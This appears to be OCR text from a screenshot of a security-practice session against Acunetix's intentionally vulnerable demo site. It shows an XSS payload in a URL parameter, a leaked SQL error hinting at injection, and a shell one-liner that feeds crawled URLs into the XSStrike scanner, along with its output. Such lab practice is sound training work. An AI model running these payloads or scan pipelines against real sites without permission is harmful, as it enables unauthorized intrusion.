 Account Takeover Labs - Be Practical
s0md3v/XSStrike: Most advanced XSS
pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=<script>alert(1)</script>
ed
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Error: You have an error in your SQL syntax; c
corresponds to your MySQL server version for
'=' at line 1 Warning: mysql_fetch_array() expe
resource, boolean given in /hj/var/www/listproc
cyberhunter@DESKTOP-SLLA3EB: ~/XSStrike
(cyberhunter DESKTOP-SLLA3EB)-[~/XSStrike]
$ echo testphp.vulnweb.com | gau | while read url;do python3 xsstrike.py -u $url;done;
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: r
[-] No reflection found
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[-] No parameters to test.
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[-] No parameters to test.
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: test
[-] No reflection found
XSStrike v3.1.5
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Search
KALI
Construction o...
ENG
16:11